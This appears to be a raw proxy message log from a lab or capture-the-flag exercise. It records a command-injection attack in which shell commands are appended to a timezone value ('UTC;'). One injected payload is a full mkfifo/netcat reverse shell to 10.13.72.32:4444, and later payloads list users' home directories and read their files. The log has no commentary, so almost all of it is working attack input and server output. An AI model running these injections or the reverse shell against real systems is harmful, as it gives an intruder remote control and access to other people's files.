 Pretty Raw Hex \n
1 UTC;rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.13.72.32 4444 >/tmp/f;
Inspector
total 24drwxr-xr-x 2 jojo jojo 4096 Sep 10  2023 .drwxr-xr-... ← To client 399 14:22:59 19 May 2025 8
UTC;ls -la /home/sandra; → To server ✓ 24 14:23:13 19 May 2025 8
total 32drwxr-xr-x 3 sandra sandra 4096 Sep 10  2023 .dr... ← To client 535 14:23:14 19 May 2025 8
UTC;cat /home/gilbert/dad.txt; → To server ✓ 30 14:25:29 19 May 2025 8
left you a note by the site -SMon 19 May 2025 05:25:28 ... ← To client 63 14:25:29 19 May 2025 8
UTC;cat /home/gilbert/hotel-jobs.txt; → To server ✓ 37 14:26:05 19 May 2025 8
invalid ← To client 7 14:26:06 19 May 2025 8
UTC;cat /home/jojo/note.txt; → To server ✓ 28 14:27:10 19 May 2025 8
Mon 19 May 2025 05:27:10 PM UTC ← To client 32 14:27:11 19 May 2025 8
UTC;cat /home/sandra/note.txt; → To server ✓ 30 14:27:19 19 May 2025 8
Mon 19 May 2025 05:27:19 PM UTC ← To client 32 14:27:20 19 May 2025 8
UTC;ls -la /home/jojo; → To server ✓ 22 14:27:39 19 May 2025 8
total 24drwxr-xr-x 2 jojo jojo 4096 Sep 10  2023 .drwxr-xr-... ← To client 399 14:27:39 19 May 2025 8
UTC;ls -la /home/sandra; → To server ✓ 24 14:27:45 19 May 2025 8
total 32drwxr-xr-x 3 sandra sandra 4096 Sep 10  2023 .dr... ← To client 535 14:27:46 19 May 2025 8
UTC;ls -la /home/Pictures; → To server ✓ 26 14:30:06 19 May 2025 8
Mon 19 May 2025 05:30:06 PM UTC ← To client 32 14:30:07 19 May 2025 8
UTC;rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 1... → To server ✓ 83 14:49:21 19 May 2025 8
invalid ← To client 7 14:49:21 19 May 2025 8